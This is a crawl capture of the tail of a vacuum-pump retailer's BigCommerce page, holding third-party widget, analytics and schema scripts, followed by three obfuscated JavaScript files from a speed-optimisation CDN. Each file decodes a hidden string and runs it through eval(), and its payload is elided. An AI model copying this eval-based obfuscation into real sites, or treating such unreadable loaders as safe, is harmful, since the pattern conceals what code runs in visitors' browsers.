gColor\":\"#cac9c9\"}}"
      )
    window.maisieChatBotContext.order = ""

    window.maisieChatBotContext.product = {}
    window.maisieChatBotContext.product.id = window.maisieChatBotContext.productId
    window.maisieChatBotContext.product.options = window.maisieChatBotContext.productOptions
    window.maisieChatBotContext.product.can_purchase = window.maisieChatBotContext.productCanPurchase
    window.maisieChatBotContext.product.title = window.maisieChatBotContext.productTitle
    window.maisieChatBotContext.product.price = window.maisieChatBotContext.productPrice
    window.maisieChatBotContext.product.variants = window.maisieChatBotContext.productVariants

    const loadJS = (d, s, id, n) => {
          let js, fjs
          fjs = d.getElementsByTagName(s)[0]
          if (d.getElementById(id)) {
            return
          }
          js = d.createElement(s)
          js.id = id
          js.setAttribute("defer", "defer")
          js.setAttribute("async", "async")
          js.src = n
          fjs.parentNode.insertBefore(js, fjs)
    };

    const loadChat = () => {
      loadJS(document, "script", 'maisieChat', "https://app.mymaisie.com/static/chatbot-component/maisie/builds/prod/js/app.js")
    }

    loadChat()
</script><script
	id="bolt-track"
	type="text/javascript"
	src="https://connect.bolt.com/track.js"
	data-publishable-key="5JK0X10Mem4h.6ksXLp_8W__l.774243857877d4a677cd5b90ba8073a14ca0d3f8793afc0f24deda0ff7e186a4"
	data-shopping-cart-id="BigCommerce">
</script>
        <script type="text/javascript" src="https://cdn.ywxi.net/js/1.js" async></script>
        <script src="https://cdn.ywxi.net/js/inline.js?w=93"></script>
        
        <!-- begin olark code -->
        <script type="text/javascript" async> ;(function(o,l,a,r,k,y){if(o.olark)return; r="script";y=l.createElement(r);r=l.getElementsByTagName(r)[0]; y.async=1;y.src="//"+a;r.parentNode.insertBefore(y,r); y=o.olark=function(){k.s.push(arguments);k.t.push(+new Date)}; y.extend=function(i,j){y("extend",i,j)}; y.identify=function(i){y("identify",k.i=i)}; y.configure=function(i,j){y("configure",i,j);k.c[i]=j}; k=y._={s:[],t:[+new Date],c:{},l:a}; })(window,document,"static.olark.com/jsclient/loader.js");
        /* custom configuration goes here (www.olark.com/documentation) */
        olark.identify('1240-188-10-1185');</script>
        
        
        <!-- Added by Lexity. DO NOT REMOVE/EDIT -->
        <meta name="google-site-verification" content="g38DdGmsVT0lA46dy23UIs-entpparCy6evBx9TTiGE"/>
        <script type="text/javascript">
            (function(d, w) {
            var x = d.getElementsByTagName('SCRIPT')[0];
            var g = d.createElement('SCRIPT');
            g.type = 'text/javascript';
            g.async = true;
            g.src = ('https:' == d.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            x.parentNode.insertBefore(g, x);
            var f = function () {
            var s = d.createElement('SCRIPT');
            s.type = 'text/javascript';
            s.async = true;
            s.src = "//np.lexity.com/777ac2cd";
            x.parentNode.insertBefore(s, x);
            };
            w.attachEvent ? w.attachEvent('onload', f) : w.addEventListener('load', f, false);
            }(document, window));
        </script>
        <!-- End of addition by Lexity. DO NOT REMOVE/EDIT -->
        
        <script type="application/ld+json">
        	{
        	"@context": "https://schema.org",
        	"@type": "Organization",
        	"name": "Vacuum Pump Supply Llc",
        	"alternateName": "Vacuum Pump Supply Llc",
        	"url": "https://www.vacuumpumpsupply.com/",
        	"logo": "https://cdn11.bigcommerce.com/s-9u3ydwq/images/stencil/130x65/2018logo_1597722916__28481.original.jpg"
        	}
        </script>
        <script type="application/ld+json">
        	{
        	"@context": "https://schema.org/",
        		"@type": "WebSite",
        		"name": "Vacuum Pump Supply Llc",
        		"url": "https://www.vacuumpumpsupply.com/",
        		"description": "Vacuum Pump Sales, Parts, and Service. All Major Brands Available. Edwards Vacuum, Leybold Oerlikon, Alcatel, Welch, Rotary Vane, Scroll Pumps and More.",
        		"image": "https://cdn11.bigcommerce.com/s-9u3ydwq/images/stencil/130x65/2018logo_1597722916__28481.original.jpg",
        		"thumbnailUrl": "https://cdn11.bigcommerce.com/s-9u3ydwq/images/stencil/130x65/2018logo_1597722916__28481.original.jpg",
        		"potentialAction": {
        			"@type": "SearchAction",
        			"target": "https://vacuumpumpsupply.com/{search_term_string}",
        			"query-input": "required name=search_term_string"
        		}
        	}
        </script>
        <script type="application/ld+json">
        	{
        	"@context": "https://schema.org/",
        	"@type": "LocalBusiness",
        	"name": "Vacuum Pump Supply Llc",
        	"image": "https://cdn11.bigcommerce.com/s-9u3ydwq/images/stencil/130x65/2018logo_1597722916__28481.original.jpg",
        	"@id": "www.vacuumpumpsupply.com",
        	"url": "https://www.vacuumpumpsupply.com/",
        	"telephone": "+1 (866) 640-3523",
        	"priceRange": "$",
        	"address": {
        		"@type": "PostalAddress",
        		"postalCode": "90014",
        		"streetAddress": "324 South Main St",
        		"addressCountry": "US",
        		"addressRegion": "Nazareth",
        		"addressLocality": "PA",
        		"telephone": "+1 (866) 640-3523"
        	},
        	"geo": {
        		"@type": "GeoCoordinates",
        		"latitude": "40.7362555",
        		"longitude": "-75.3144504"
        	},
        	"openingHoursSpecification": {
        		"@type": "OpeningHoursSpecification",
        		"validFrom": "",
        		"opens": "9:00",
        		"closes": "17:00",
        		"dayOfWeek": [
        			"Monday",
        			"Tuesday",
        			"Wednesday",
        			"Thursday",
        			"Friday"
        		]
        	}
        	}
        </script>
        <!--IS+-->
        <script src="https://smartbar.appdevelopergroup.co/public/js/smartbar.js?shop=5a47dd466672d720d454a03565747f10" type="text/javascript"></script>
        <script>
	var script_loaded=!1;function loadJSscripts(){if(!script_loaded){observer.disconnect(),script_loaded=!0,document.querySelectorAll("iframe.lazy").forEach(t=>{datasrc=t.dataset.src,null!=datasrc&&(t.src=datasrc)});var t=document.getElementsByTagName("script");for(i=0;i<t.length;i++)if(null!==t[i].getAttribute("data-src")&&(t[i].setAttribute("src",t[i].getAttribute("data-src")),delete t[i].dataset.src),"text/lazyload"==t[i].getAttribute("type")){for(var e=document.createElement("script"),a=0;a<t[i].attributes.length;a++){var n=t[i].attributes[a];e.setAttribute(n.name,n.value)}e.type="text/javascript",e.innerHTML=t[i].innerHTML,t[i].parentNode.removeChild(t[i]),t[i].parentNode.insertBefore(e,t[i])}var r=document.getElementsByTagName("link");for(i=0;i<r.length;i++)null!==r[i].getAttribute("data-href")&&(r[i].setAttribute("href",r[i].getAttribute("data-href")),delete r[i].dataset.href);document.dispatchEvent(new CustomEvent("asyncLazyLoad"))}}var activityEvents=["mousedown","mousemove","keydown","scroll","touchstart","click","keypress","touchmove"];activityEvents.forEach(function(t){window.addEventListener(t,loadJSscripts,!1)}),window.addEventListener?window.addEventListener("load",function(){},!1):window.attachEvent?window.attachEvent("onload",function(){}):window.onload=(t=>{});
</script>    </body> 
</html>


--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_96/ecmrx_96_1.js
body_size: 10851
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Bigcommerce Script. 
 var _0xc25e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe12c(d,e,f){var g=_0xc25e[2][_0xc25e[1]](_0xc25e[0]);var h=g[_0xc25e[3]](0,e);var i=g[_0xc25e[3]](0,f);var j=d[_0xc25e[1]](_0xc25e[0])[_0xc25e[10]]()[_0xc25e[9]](function(a,b,c){if(h[_0xc25e[4]](b)!==-1)return a+=h[_0xc25e[4]](b)*(Math[_0xc25e[8]](e,c))},0);var k=_0xc25e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc25e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe12c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",5,"wfJGhkMRO",27,4,54))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_96/ecmrx_96_3.js
body_size: 2047
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc18e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe68c(d,e,f){var g=_0xc18e[2][_0xc18e[1]](_0xc18e[0]);var h=g[_0xc18e[3]](0,e);var i=g[_0xc18e[3]](0,f);var j=d[_0xc18e[1]](_0xc18e[0])[_0xc18e[10]]()[_0xc18e[9]](function(a,b,c){if(h[_0xc18e[4]](b)!==-1)return a+=h[_0xc18e[4]](b)*(Math[_0xc18e[8]](e,c))},0);var k=_0xc18e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc18e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe68c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",21,"cfdqFVsTG",32,3,36))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_96/ecmrx_96_2.js
body_size: 1930
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc43e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe15c(d,e,f){var g=_0xc43e[2][_0xc43e[1]](_0xc43e[0]);var h=g[_0xc43e[3]](0,e);var i=g[_0xc43e[3]](0,f);var j=d[_0xc43e[1]](_0xc43e[0])[_0xc43e[10]]()[_0xc43e[9]](function(a,b,c){if(h[_0xc43e[4]](b)!==-1)return a+=h[_0xc43e[4]](b)*(Math[_0xc43e[8]](e,c))},0);var k=_0xc43e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc43e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe15c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",89,"qwSETFKPf",41,5,38))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976